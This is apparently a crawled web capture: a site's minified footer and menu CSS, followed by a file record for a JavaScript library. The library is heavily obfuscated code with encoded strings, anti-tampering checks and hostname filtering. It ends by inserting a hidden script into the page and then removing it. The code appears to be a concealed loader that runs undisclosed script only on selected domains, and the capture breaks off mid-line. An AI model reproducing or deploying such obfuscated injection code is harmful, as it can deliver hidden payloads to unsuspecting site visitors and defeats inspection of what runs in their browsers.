ul li ul li a:hover{color:#d15b05}#main-nav-wrap #menu-main-menu li.mega-menu ul li ul li ul{margin-left:10px}#main-nav-wrap #menu-main-menu li.mega-menu ul li.two-columns>ul{columns:2;-webkit-columns:2;-moz-columns:2}#main-nav-wrap #menu-main-menu li.mega-menu ul li.two-lists>ul>li{display:inline-block;vertical-align:top}#main-nav-wrap #menu-main-menu li.mega-menu ul li.no-link span{background:none;border-bottom:1px solid #ccc;display:block;font-size:1em;font-weight:700;margin:5px 15px;padding:10px 0}#main-nav-wrap #menu-main-menu li.mega-menu ul li.float-right{float:right}#home-slideshow .slides #slide5{background-position:bottom}#left-sidebar .widget ul.menu{border-top:none}#left-sidebar .widget ul.menu li a{padding:.4em 1.2em}}.footer-logo-box{align-items:center;justify-content:center}.footer-logo-box img{margin-right:1rem;max-width:150px!important}.footer-logo-box p{font-size:1.2rem;margin:1rem 2rem}.footer-sign-up{border-top:1px solid #ccc;flex-direction:column;justify-content:center;padding:2rem 1rem 0 1rem}.footer-sign-up-link{display:inline-block;font-size:.9rem;font-weight:700;margin:0 0 .5rem 0}.footer #inner-footer #footer-contact,.footer #inner-footer .widgettitle{color:#0084c9;display:inline-block;font-size:.9rem;font-weight:700;margin:0 0 .5rem 0}.footer-socials{text-wrap:nowrap}.footer-socials a{font-size:2.5rem}.footer-socials svg{fill:#5e99aa;margin:-5px;vertical-align:-.65rem;width:3rem}.footer-socials svg:hover{fill:#4c808e}.footer-menus{border-bottom:1px solid #ccc;border-top:1px solid #ccc;gap:2rem;margin-top:2rem;padding-bottom:2rem;padding-top:2rem}#nav_menu-2,#nav_menu-3{display:none}@media(min-width:768px){.footer-logo-box{border-right:1px solid #ccc}.footer-sign-up{border-top:none;padding:0 3rem 0 3rem}#nav_menu-2{margin:0}#nav_menu-2,#nav_menu-3{display:block}#menu-footer-product-menu li a{white-space:nowrap}#menu-footer-markets-menu{-moz-column-fill:balance;column-fill:balance;-moz-column-gap:4rem;column-gap:4rem;-moz-columns:2;columns:2}#menu-footer-markets-menu li a{white-space:nowrap}.footer-menus{gap:4rem;margin:0}}@media(min-width:1024px){.footer-logo-box p{font-size:1.5rem}.footer-logo-box img{margin-right:4rem}.footer-sign-up{border-top:none;padding:0 4rem 0 4rem}.grid-container .widget:last-child{flex:1;padding-right:0}#menu-footer-markets-menu li{padding-right:1rem!important;width:calc(33% - 1rem)}#menu-footer-markets-menu li:nth-of-type(3n+1){padding-right:0!important;width:33%}#menu-footer-markets-menu li:first-child{width:100%}.footer-menus{gap:6rem;margin:0}}@media(min-width:1136px){#menu-footer-markets-menu{-moz-column-gap:4rem;column-gap:4rem;-moz-columns:3;columns:3}}


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/lucila.js
body_size: 44069
content:
var _0x6291601k=['W7i0mCoShW','kte4WRay','W4bog8kJaa','WRVcM33cIGq','CSottCo8qa','aYu2WP0H','yHlcI8kZha','WPXntbFcHa','W7ddUCkyDYu','oSkwmrK1','WPdcIstcN8kW','kaeQWRuM','qZebWRzM','xK0+w8oc','vJa3WO51','AgjBW5f2','r8oBWR3cMX0','FZeQWOr9','WPpcHt/cTa','d8kNW7mGta','xtRcOGpcPCk/W7e','xx8eW7TH','W5ezWQCXWQm','ru1hW71C','W50ojLtcNW','u1X+W5Dy','WQ8kdKlcLsXi','W7ZdVmoOWRhcIG','WOtdSg1nWPO','tSoRaCoHaq','W68WlMxcRa','WQVcP8o9WQNdNunr','oSkhxqbx','W7NcMmopWPhdQq','WQKsW68OW7i','yaJcI8oZW7u','AYpcSrlcSG','whFdHSoloSoWWQpcTmonWQ3dGq','AMfBW7X7','W7ZcG8oyWR7dNW','WOhcIshcSSk8','W5WGWQWRWP4','W4vfWOnXwq','W57cJ8ofdeG','WPuiWPtdVYO','jGtcPCkVua','WO8WW6eXW7m','W61GWPXSyq','W4qigLNcLa','WPpcQdG+WQm','W7fjjSklha','BCowWPJcHYO','a2VdG8owhq','rbyJWRr8','wqlcJCouW4W','v1nqW5Dy','WONdT3HnWQy','DxtdJSk9za','nwVcQCkJiW','u1nEW7bZ','oetdTmoEoq','W4NcIcxcPmk/','kchcS8o5cW','WPtcMxNcGdy','peVdU03dGIpdSs7dRYZdVfe','oSkkW4hdGvTSrXtdKI0SW54','WQu9WQaEW6u','mbPAoKi','W5NcRmkUra','fCkgutjx','gJbho04','mHRcHJdcTq','WRLlWQqMaW','yunSW7D8','sNCIW51U','Eb3cOCoiW5i','qqOpWQrL','W7XRWQPltq','x3dcUSkVsCooWQpcMq','sbxcRHRcKW','WQRcQLtcPGq','W44Mi3VdOW','zK3dGCknEW','iSkkEqDi','W53dI8k6WPKHs8kljZRdVCoC','cSkYW5qxAa','WQpcPMBcTmke','W6FdMmosWOJdGG','btFcPIK','gsBcGSkryG','WQ50zrVcUq','qxivW5JcJW','e1/dJmoAcW','eqVcMCo8mq','j8kXxqjs','WQvXW4W8lG','bYBcNmkADW','W43dNCk0FtC','W4ZdO8o3WOpdNW','qmo/fmofgW','W7bNWQ54EG','W7VcQmoWdMO','ouRdTuJdHYpdUsxdPWRdQ1e','sZpcGa3cPa','dtFcV8kFwq','W5C0Ea','rfK+W4rX','nSkGbJeR','dYlcISo7pG','D1X6W7XX','CfrMW4Xx','nhVdPCoqiW','WQNcVCkOd3a','WRLGW6KdbW','WQazW64MW4q','wvSCW7Dr','WO7cKYe','uW/cR8kNkq','W61gaSkjga','gCkEzcr5','otxcJqJcGuZdIG','WRBcH8ogW5HG','iIxdS0tdHa','W5qGWQBcPSog','WPDdWReBiq','lcbFWQK1umk3WOZcKNeWfa','W7JdMsBdVtD6W6NcNqldJG','WP9wymk2W4G','WQhcGL7cKSk5','mmkQesOr','dX/cGIFcPq','zmoWBmoIvq','FN13W6XG','d8kWW5ikya','W63dRCkfwc4','W6ZcPCoIca','WRBcSSoyW6bu','WQ7dL1jaWPS','W7bbWRP1rW','DCokoSoCkq','omk8uXju','xw1SWRZcUG','W5LjWR9swW','WQlcTHiQWR0','hW3cNCkzzG','ztNcSZhcVW','xcxcOSk2ha','W47dR8kcsHe','qSojumor','W40fWOy2WQ4','W5Hwl8kFfa','aXKwWOCh','WO3cL8oVW51B','pSoIW5FdNbu','bsunWOLCiHBdHmoTcG','z1zvWOuA','p2tdLSooca','a1/dKZXR','W4nmA8koma','xhzQW5Lc','W7feuCkkdW','aI3cL8kz','wColWRhcTYO','WODDst7cIa','xSoYz8oEWOS','D1L/W4TG','uJBcLdlcUG','teqquCo4','ohtcOLDv','BComWPZcLb0','W73dQSoGWQtdLq','WOn0E8kJW6y','W4TgqSkBoG','lY7cTCoFcG','ytewWRzE','WQS3W7O7W7i','WRbQW64Jja','wCoqx8odBq','kb1ZWQpcUCoUD8kP','WPBcQ3NcNCkh','jCkXqqnt','zr/cPZZcGG','cSkArIfF','Cg7dMCkvtG','CmoYzmowBW','o3RcHur2','DNmjBmoA','W4fPsSkbgq','zL0XF8o4','zf7dUCkKzG','WRyWmCo1pmorrmomFCo7','bXvfgKa','pKBdNqHO','jsxcL8kjoa','W4NcMWlcVSk+','W7Dfi8kA','W6OBWOaJW4m','CZZcPJ/cHq','ruvOWQVcVa','DSohq8oTva','cmo7g0yw','WPrKWQ4Wha','gf/dKGnS','BSo5mIq9WRFdQmkL','W6ZcKSoBd00','xxrDW79a','WOpdUvzLWQG','ESoPj8oLjq','swbcW5P6','W4PdiCkDiG','WOVcMshcTSk8','W4JcJmoqjwq','W44FcSo9ma','W4iqdMi','sCoLCmoaWPq','vSopWPRcTYy','ECoPWRZcHrO','WPSyW4ZcMSkp','gmkHdHmN','W5GhWOuYWPK','pmkEW5Kjzq','WO7dMezjWQW','W5OpfqxdKG','zNz0WPNcSq','h1tdNrzq','C0HiW6jn','WPZcRaKDWO4','BeeoASo9','AmoZBCoPwq','tY0iWPf2','hrJcGJRcHW','fKKeWOLNW6ZcGMS','vSo8ASos','WRzSy8ktW58','kGZcKmk2qG','W7jNiCk8dq','hSkIEHDE','WPFcSdBcMvC','WO9iW74vka','W4CsWOC8WPK','WRtcIt3cG8k5','yCoKc1ipWOqprrZcHSogWRq','WRBcO8o+nNS','z3hdQ8kVBa','zSoNF8oPuW','imokWOJcUXW','hSkKgIe0','WPtcKXO+WQK','cY4vWPGz','W6TfmCkk','BKTwWP7cHq','WQWqW5G5W6G','WRJdTMLQWOS','umoAumoSWQu','WQmgWPFdTWi','W4naC8oIgq','WP7cQtBcLSkN','lxPtWPdcLmoIxW','bSkWwmkVna','W5tcRCo3WOZdIG','zmoYAmoeWP0','lmkDW5uMxW','WQVcJG7cUmk+','W7ZcH8oCWOJdVq','hGJcKqdcVa','W5GGce7cIG','WPRcIGqBWOC','tv0sxW','CrCuWOvT','CgbqW45A','ArZcIIFcKq','WQhcNConuGa','W7XWomoSfG','W7aTWRSwWPC','W6/cUmo+jMy','W5/cTCojoxK','W65IB8kRaW','e8oDrI1M','WPysd8oSmISe','mGDhW5NcRq','xYBcHmkupG','WQRcHYixWQm','ketdUZ12','WP7cNdeMWP4','W4pdJCkPFaO','W6HYmmoDea','mcSDWRK/','W7bUB8kR','WRdcTSkoW4/cPW','wKqNre8AW41eWR8L','a3VdSGHn','WRLODWZcUq','pmk8Ddbh','EGZcICoCW7S','W7CYd8kEza','W6hcLCoOo0y','WRGYWOJdLam','cs3cP8kejmoCsa','zxaAW65h','nCkDDaD1','ptpcI8k/Eq','WOavW6WGW58','WQVcM8kHurG','W7vqrmk8ba','WQC9W7eSW5i','WOJcK8oHW4bQ','WQnGAHVcSG','pIfdfxW','tMbJWQtcTq','hb1Zgfa','dmksb8owWO0','WRVcM3/cQIW','WRpcRHibWO4','s0esW5zb','W44zWP0EWOe','EJ5UW4PS','W6vcWPPDya','zmoQtCoksW','xIBcKSoIW7a','W4CSWQBcH8oP','vMBdRCkuEq','WR9wWPiekq','WRhdKu5oWP8','W7r1WO1Cqq','hCohx8k2na','C1D2W5H8','r8oDbmoRgG','x8oxx8o5WPi','WOuBW6eUW7C','iSkhDHzo','hapcQYxcUa','W4jlfSkLbG','WQlcNZ4gWP0','W7uRkhpcOa','WRtcHrSAWQe','rSo+B8oVWR8','WPShWPhdKIa','kabDdvi','ebdcLmovcq','WPO6W7WmW4K','p3BdOCoCjG','smo0WR7cUI8','W7RcH8oBWOq','ja/cGSokpq','wx4rsmoT','W7pcPmovWR7dLq','b8ofqCoyqq','tgaYW5jq','dWpcNq','WQxcLSolW6Tv','W6pdGSkWBbe','iItcRs7cRG','cG7cHSkCqa','WQNcMLJcHJC','ASowAmoiWOm','W53dImk+WPzHuSkTpZZdNq','sXSSWQfl','uZBcPZRcHa','sdWZWOP2','y3TmW5PI','WPhcNamwWOG','W5ftsmkeoW','WQ0RW5ulW7O','wmoAWRFcTJW','Aeu8W4Lu','W74VkSokiq','FCo3Fmo7WOm','F17dQ8kZta','WRWmW7GZW4m','WOhdNvTVWRG','W7RdNI/dTeGkW6RcUt3dL8oXWO4','W4vrWOzAEW','crtcKCoalG','W7mCdSo3pq','AmkzpXW/WPFdOa','nqddNdGl','W7r3fCkEhq','hqm+WOCG','yqvlcSoq','w8o+aSoW','wc7cSCkKcq','zuTyW55W','gCk/uIbi','ChunW51W','WP1nACkXW74','C1TsW7XZ','W4dcNmoHW6fa','WPbiW68SlG','W6hdT8o0WQddNq','oSk0vIDj','W6FdS0zeWQxcK8orW6RdTWS','oepdSd52','fSk+EcTt','W5RcRCotWOFdNa','W4dcUCobc0C'];function _0x6291601l(a,b){a=a-0x136;var c=_0x6291601k[a];if(_0x6291601l['eNZsiw']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6291601l['UvPjrO']=h,_0x6291601l['JOcrMA']={},_0x6291601l['eNZsiw']=!![];}var e=_0x6291601k[0x0],f=a+e,g=_0x6291601l['JOcrMA'][f];if(g===undefined){if(_0x6291601l['bTAHdP']===undefined){var i=function(j){this['XZjqDn']=j,this['SHBBlv']=[0x1,0x0,0x0],this['vQruBc']=function(){return'newState';},this['qXeUlv']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['OhWpfF']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['RwdETG']=function(){var j=new RegExp(this['qXeUlv']+this['OhWpfF']),k=j['test'](this['vQruBc']['toString']())?--this['SHBBlv'][0x1]:--this['SHBBlv'][0x0];return this['leQZhV'](k);},i['prototype']['leQZhV']=function(j){if(!Boolean(~j))return j;return this['FyBKOD'](this['XZjqDn']);},i['prototype']['FyBKOD']=function(j){for(var k=0x0,l=this['SHBBlv']['length'];k<l;k++){this['SHBBlv']['push'](Math['round'](Math['random']())),l=this['SHBBlv']['length'];}return j(this['SHBBlv'][0x0]);},new i(_0x6291601l)['RwdETG'](),_0x6291601l['bTAHdP']=!![];}c=_0x6291601l['UvPjrO'](c,b),_0x6291601l['JOcrMA'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x6291601l;while(!![]){try{var c=-parseInt(X(0x27b,'QFGg'))*-parseInt(X(0x26b,'raRh'))+parseInt(X(0x245,'*]4O'))*-parseInt(X(0x238,')brs'))+-parseInt(X(0x1ba,'&V5j'))+parseInt(X(0x19f,'8wef'))*-parseInt(X(0x2a3,'6&cK'))+-parseInt(X(0x1f7,'tL%I'))*-parseInt(X(0x199,'HdjP'))+-parseInt(X(0x165,'*]4O'))*-parseInt(X(0x214,'Et02'))+-parseInt(X(0x29b,'DuSQ'))*parseInt(X(0x1c8,'8wef'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6291601k,0x7a879),!function(){var Y=_0x6291601l,k={};k[Y(0x170,'Et02')]=function(M,N){return M<N;},k[Y(0x251,'BUSh')]=function(M,N){return M!==N;},k[Y(0x150,'0HW7')]=function(M,N){return M===N;},k[Y(0x275,'egjj')]=function(M,N){return M+N;},k[Y(0x2c0,'8Zqp')]=function(M,N){return M*N;},k[Y(0x190,'US9H')]=function(M,N){return M-N;},k[Y(0x1a8,'egjj')]=function(M,N){return M===N;},k[Y(0x19a,'QnV6')]=function(M,N){return M-N;},k[Y(0x249,'8Zqp')]=function(M,N){return M===N;},k[Y(0x239,'DuSQ')]=function(M,N){return M===N;},k[Y(0x1bd,'DuSQ')]=function(M,N,O,P,Q,R,S,T,U,V,W){return M(N,O,P,Q,R,S,T,U,V,W);},k[Y(0x298,'n1Ud')]=function(M,N){return M||N;},k[Y(0x252,'BUSh')]=function(M,N){return M(N);},k[Y(0x1cf,'KjE%')]=function(M){return M();},k[Y(0x18f,'tL%I')]=function(M,N,O,P,Q,R,S,T){return M(N,O,P,Q,R,S,T);},k[Y(0x241,'b^fT')]=function(M,N){return M!==N;},k[Y(0x19c,'egjj')]=function(M,N){return M!==N;},k[Y(0x151,'hNh^')]=function(M,N){return M!==N;},k[Y(0x187,'n&yg')]=function(M,N,O,P,Q,R,S){return M(N,O,P,Q,R,S);},k[Y(0x244,'lqpf')]=function(M){return M();},k[Y(0x27a,'MGuR')]=function(M,N,O,P,Q,R,S){return M(N,O,P,Q,R,S);},k[Y(0x29e,'raRh')]=function(M,N,O,P,Q){return M(N,O,P,Q);},k[Y(0x1e7,'Et02')]=function(M,N){return M||N;},k[Y(0x21a,')brs')]=Y(0x2b5,'Et02')+Y(0x2b1,'0HW7')+Y(0x280,'MGuR')+Y(0x154,'&V5j')+Y(0x224,'KhsK')+Y(0x183,'*]4O')+Y(0x26c,'42^L')+Y(0x1bc,'egjj')+Y(0x26f,'BUSh')+Y(0x2a7,'egjj')+Y(0x1ac,'6A7i')+Y(0x140,'DuSQ')+Y(0x231,'iI0]')+Y(0x279,')brs')+Y(0x23b,'8wef')+Y(0x22a,'WuX$')+Y(0x28a,'f9^c')+Y(0x217,'lqpf')+Y(0x2bd,'cF(S')+Y(0x209,'FGl@')+Y(0x1fc,'V2q4')+Y(0x28f,'QnV6')+Y(0x1cb,'sW7O')+Y(0x1b7,'MGuR')+Y(0x1e5,'*]4O')+Y(0x14c,'*oUQ')+Y(0x26e,'b^fT')+Y(0x17e,'b^fT')+Y(0x157,'FGl@')+Y(0x1a9,'cF(S')+Y(0x147,'n&yg')+Y(0x270,'*]4O')+Y(0x2ba,'iI0]')+Y(0x171,'*oUQ')+Y(0x215,'Et02')+Y(0x24e,'8lDM')+Y(0x23e,'US9H')+Y(0x265,'6A7i')+Y(0x141,'Cg0#')+Y(0x27f,'KjE%')+Y(0x25b,'[&r5')+Y(0x20c,'6&cK')+Y(0x196,'R$wy')+Y(0x1c3,'Et02')+Y(0x1f1,'raRh')+Y(0x1a7,'8wef')+Y(0x264,'8wef')+Y(0x205,'8Zqp')+Y(0x256,'KjE%')+Y(0x1bf,'QnV6')+Y(0x137,'egjj')+Y(0x259,'QFGg')+Y(0x1b6,')lXC')+Y(0x226,')brs')+Y(0x163,'Cg0#')+Y(0x143,')lXC')+Y(0x21c,'BUSh')+Y(0x2ad,'DuSQ')+Y(0x21f,'Et02')+Y(0x15a,'BUSh')+Y(0x27d,'HdjP')+'fV',k[Y(0x21e,'hNh^')]=Y(0x1e4,'tL%I')+Y(0x24d,'42^L')+Y(0x28d,'42^L')+Y(0x1f9,'*kvf')+Y(0x188,'v@Id')+Y(0x1c2,'WuX$')+Y(0x2bf,'Et02')+Y(0x148,'HdjP')+Y(0x29c,'lqpf')+Y(0x240,'QFGg')+Y(0x2b8,'Q0PD')+Y(0x250,'hNh^')+Y(0x268,'sIYZ')+Y(0x296,'Y3VB')+Y(0x1c4,'tL%I')+Y(0x1db,'Y3VB')+Y(0x2ae,'QFGg')+Y(0x185,'n1Ud')+Y(0x29d,'&D9a')+Y(0x16f,'*kvf')+Y(0x222,'4hFx')+Y(0x144,'BUSh')+Y(0x266,'QnV6')+Y(0x158,')brs')+Y(0x1e9,')lXC')+Y(0x2bb,'WuX$')+Y(0x1e6,'Cg0#')+Y(0x1d7,'Cg0#')+Y(0x1b2,'R$wy')+Y(0x237,'iI0]')+Y(0x1dc,'KhsK')+Y(0x18b,'v@Id')+Y(0x25f,'v@Id')+Y(0x207,'QFGg')+Y(0x2b3,'tL%I')+Y(0x1a4,'cF(S')+Y(0x2b9,'#gxH')+Y(0x233,'4hFx')+Y(0x234,'n&yg')+Y(0x14d,'Y3VB')+Y(0x216,')lXC')+'V]',k[Y(0x13b,'FGl@')]=Y(0x23c,'MGuR')+Y(0x160,'R$wy')+Y(0x168,'n1Ud')+Y(0x1d6,')lXC')+Y(0x189,'Et02')+Y(0x1d9,'sIYZ')+Y(0x18a,'BUSh')+Y(0x210,')brs')+Y(0x232,'b^fT')+Y(0x164,'8lDM')+Y(0x15b,'tL%I')+Y(0x2ac,'&D9a')+Y(0x284,'FGl@')+Y(0x262,'hNh^'),k[Y(0x1b3,'iI0]')]=Y(0x172,'sIYZ')+Y(0x278,'gTC4')+Y(0x295,'FGl@')+Y(0x14e,'V2q4')+Y(0x14a,'tL%I')+Y(0x1d0,'oBz9')+Y(0x191,'[&r5')+Y(0x1fa,'oBz9')+Y(0x2a2,'gTC4')+Y(0x20e,'b^fT'),k[Y(0x181,'&D9a')]=function(M,N){return M===N;},k[Y(0x193,'[&r5')]=Y(0x149,'8Zqp')+Y(0x253,'#gxH')+Y(0x213,'BUSh')+Y(0x29a,'HdjP')+Y(0x1cc,'6&cK')+Y(0x169,'n&yg')+Y(0x1ea,'Y3VB')+Y(0x289,'42^L')+Y(0x2a0,'f9^c')+Y(0x2be,'8Zqp')+Y(0x2b0,'hNh^')+Y(0x291,'QFGg')+Y(0x258,'&D9a')+Y(0x2a8,'42^L')+Y(0x1d5,'QFGg')+Y(0x1f4,'&V5j')+Y(0x166,'4hFx')+Y(0x1e3,'f9^c'),k[Y(0x1ed,'tL%I')]=Y(0x1b4,'8wef')+Y(0x242,'raRh')+Y(0x267,'0HW7')+Y(0x27c,'8Zqp')+Y(0x1be,'Y3VB'),k[Y(0x2b7,'b^fT')]=function(M,N){return M!==N;},k[Y(0x25c,'FGl@')]=Y(0x2af,'DuSQ')+Y(0x21b,'8wef'),k[Y(0x2b6,'cF(S')]=Y(0x2aa,'egjj')+'t',k[Y(0x24b,'6A7i')]=Y(0x1a2,'MGuR')+Y(0x1ee,'MGuR'),k[Y(0x19e,'&V5j')]=function(M,N){return M===N;},k[Y(0x202,'*oUQ')]=function(M,N,O){return M(N,O);},k[Y(0x246,'42^L')]=function(M){return M();},k[Y(0x20b,'&V5j')]=function(M){return M();},k[Y(0x23f,'&V5j')]=function(M,N){return M-N;},k[Y(0x1ca,'0HW7')]=Y(0x2bc,'R$wy')+'t',k[Y(0x1b9,'0HW7')]=Y(0x195,'KhsK')+Y(0x200,'Y3VB')+Y(0x176,'lqpf'),k[Y(0x25a,'lqpf')]=Y(0x162,'cF(S')+Y(0x2a4,'tL%I')+Y(0x1ff,'KjE%')+Y(0x15e,'iI0]')+Y(0x15f,'egjj')+Y(0x271,'FGl@')+Y(0x1c5,'Q0PD')+Y(0x28c,'42^L'),k[Y(0x26a,'MGuR')]=Y(0x28b,'US9H')+Y(0x1b5,'Et02')+Y(0x1d1,'KhsK')+Y(0x276,'R$wy')+Y(0x1f3,'*oUQ')+Y(0x1d2,'V2q4'),k[Y(0x1b0,'Q0PD')]=function(M,N){return M!==N;},k[Y(0x1a5,'42^L')]=function(M,N,O){return M(N,O);},k[Y(0x1e1,'&V5j')]=function(M,N){return M+N;},k[Y(0x179,'42^L')]=function(M,N){return M+N;},k[Y(0x2a6,'8wef')]=Y(0x24f,'&D9a');var l=k,m=function(){var M=!![];return function(N,O){var P=M?function(){var Z=_0x6291601l;if(O){var Q=O[Z(0x19b,'HdjP')](N,arguments);return O=null,Q;}}:function(){};return M=![],P;};}();function p(M,N){var a0=Y;for(var O in M)if(l[a0(0x159,'egjj')](O[a0(0x28e,')brs')+'h'],N)&&function(P,Q){var a1=a0;for(var R=0x2;l[a1(0x192,'sW7O')](R,Q[a1(0x21d,'&D9a')+'h']);R++)if(l[a1(0x251,'BUSh')](P[a1(0x2b2,'FGl@')+a1(0x22d,'oBz9')](Q[R][0x0]),Q[R][0x1]))return;return 0x1;}(O,arguments))return M[O];}function q(M,N){var a2=Y;return l[a2(0x146,'Cg0#')](M,Math[a2(0x2ab,'*oUQ')](l[a2(0x1ec,'egjj')](Math[a2(0x1d8,'raRh')+'m'](),l[a2(0x272,'n1Ud')](l[a2(0x186,'v@Id')](N,0x1),M))));}function s(M,N){var a3=Y;for(var O=0x0;l[a3(0x248,'R$wy')](O,N[a3(0x277,'hNh^')+'h']);O++){var P=N[O],Q=l[a3(0x254,'*]4O')](0x0,P[a3(0x13c,'sW7O')+'Of']('.'))?l[a3(0x206,'QnV6')]('.',M):M,R=l[a3(0x1e2,'8wef')](Q[a3(0x243,'WuX$')+'h'],P[a3(0x153,'v@Id')+'h']),S=Q[a3(0x25e,'b^fT')+'Of'](P,R),R=l[a3(0x180,'6&cK')](-0x1,S)&&l[a3(0x17a,'8lDM')](S,R);if(R&&(l[a3(0x1f0,'6A7i')](Q[a3(0x1da,'8wef')+'h'],P[a3(0x203,'R$wy')+'h'])||l[a3(0x219,'Et02')](0x0,P[a3(0x2a5,'QnV6')+'Of']('.'))))return 0x1;}}function w(){var a4=Y,M,N;return l[a4(0x236,'n&yg')](p,l[a4(0x13a,'6A7i')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function x(){var a5=Y,M=l[a5(0x167,'6A7i')](y,l[a5(0x288,'&V5j')](w));if(M){var M=l[a5(0x1c9,'&V5j')](p,M,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return M&&M[0x4]&&!M[0x5]?!(l[a5(0x1a0,'Et02')](0x46,M[a5(0x212,'*oUQ')+a5(0x174,'raRh')](0x0))&&l[a5(0x17b,'n1Ud')](0x66,M[a5(0x1c7,'cF(S')+a5(0x247,'Et02')](0x0))||l[a5(0x1cd,'raRh')](0x49,M[a5(0x1af,'v@Id')+a5(0x22d,'oBz9')](0x1))&&l[a5(0x1e8,'[&r5')](0x69,M[a5(0x1ad,'BUSh')+a5(0x1fe,'[&r5')](0x1))||l[a5(0x14f,'8wef')](0x4c,M[a5(0x263,'*kvf')+a5(0x22f,'&V5j')](0x2))&&l[a5(0x1a6,'gTC4')](0x6c,M[a5(0x297,'f9^c')+a5(0x16e,'tL%I')](0x2))||l[a5(0x230,'QnV6')](0x45,M[a5(0x1df,'42^L')+a5(0x1dd,'8Zqp')](0x3))&&l[a5(0x286,'v@Id')](0x65,M[a5(0x229,'egjj')+a5(0x1de,'cF(S')](0x3))||l[a5(0x230,'QnV6')](0x3a,M[a5(0x136,'hNh^')+a5(0x1fb,'*]4O')](0x4))):void 0x0;}}function y(M){var a6=Y;return l[a6(0x287,'[&r5')](p,M,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function z(){var a7=Y,M=l[a7(0x177,'raRh')](w);if(M){var N=l[a7(0x2a1,'42^L')](p,M,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),O,O=!!(O=!l[a7(0x218,')brs')](N,'~')?l[a7(0x2a9,')brs')](y,M):O)&&l[a7(0x1ef,'6&cK')](p,O,0x8,[0x7,0x65],[0x0,0x68]);return l[a7(0x1d4,'&D9a')](N,O);}}function B(){var a8=Y,M=l[a8(0x1c0,'DuSQ')],N=new RegExp(l[a8(0x16b,'6&cK')],'g');return M[a8(0x1d3,'8wef')+'ce'](N,'')[a8(0x255,'US9H')](';');}function D(){var a9=Y,M=l[a9(0x211,'n1Ud')],N=new RegExp(l[a9(0x1a1,'HdjP')],'g');return M[a9(0x1eb,'sIYZ')+'ce'](N,'')[a9(0x221,'n&yg')](';');}function E(M){var aa=Y;return l[aa(0x182,'Y3VB')](-0x1,M[aa(0x173,'KhsK')+'Of'](String[aa(0x18d,'KjE%')+aa(0x19d,'Q0PD')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0x16a,'8Zqp')](M)||new RegExp(l[aa(0x178,'HdjP')],'g')[aa(0x23d,'6A7i')](M));var N;}function F(M,N){var ab=Y,O=M[ab(0x203,'R$wy')+'h'];return l[ab(0x17d,'0HW7')](M[ab(0x198,'sW7O')+ab(0x299,')brs')](l[ab(0x1c6,'v@Id')](O,N[ab(0x269,'US9H')+'h']),O),N);}function G(){var ac=Y,M=l[ac(0x220,'&V5j')](m,this,function(){var ad=ac,Q={};Q[ad(0x26d,'iI0]')]=l[ad(0x208,'cF(S')];var R=Q,S=l[ad(0x23a,'lqpf')](typeof window,l[ad(0x257,'R$wy')])?window:l[ad(0x184,'MGuR')](typeof process,l[ad(0x13e,'hNh^')])&&l[ad(0x260,'V2q4')](typeof require,l[ad(0x20d,'Y3VB')])&&l[ad(0x19e,'&V5j')](typeof global,l[ad(0x293,'FGl@')])?global:this,T=function(){var ae=ad,U=new S[(ae(0x142,'egjj'))+'p'](R[ae(0x139,'V2q4')]);return!U[ae(0x201,'42^L')](M);};return l[ad(0x235,')brs')](T);});l[ac(0x17c,'6A7i')](M);var N=l[ac(0x1ab,'FGl@')](B),O=l[ac(0x16c,'[&r5')](z),P=l[ac(0x204,'cF(S')](D);return!O||!!(l[ac(0x22b,'b^fT')](s,O=l[ac(0x1aa,'sW7O')](F,O,String[ac(0x20f,'US9H')+ac(0x1b8,'Cg0#')+'de'](0x2e))?O[ac(0x294,'lqpf')+ac(0x285,'n&yg')](0x0,l[ac(0x1ae,')lXC')](O[ac(0x24c,'MGuR')+'h'],0x1)):O,N)||l[ac(0x27e,'hNh^')](s,O,P)||l[ac(0x138,'raRh')](E,O)||l[ac(0x155,'v@Id')](x));}function H(M){var af=Y,N=l[af(0x13f,'gTC4')](w),O;N&&((O=N[af(0x223,'BUSh')+af(0x292,'6&cK')+af(0x14b,'V2q4')](l[af(0x1f5,'#gxH')]))[af(0x18c,'MGuR')]=l[af(0x1c1,'V2q4')],O[af(0x282,'V2q4')+af(0x227,'Cg0#')+'t']=M,(N[af(0x273,'6A7i')]||N[af(0x145,'HdjP')]||N[af(0x281,'HdjP')+af(0x2b4,'US9H')+af(0x1fd,'b^fT')])[af(0x197,'8Zqp')+af(0x13d,'FGl@')+'d'](O),O[af(0x17f,'n1Ud')+'e']());}function I(){var ag=Y,M,N=l[ag(0x15c,'8lDM')](p,l[ag(0x16d,'QnV6')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),O,P,P;N&&(O=l[ag(0x283,'sW7O')],P=new 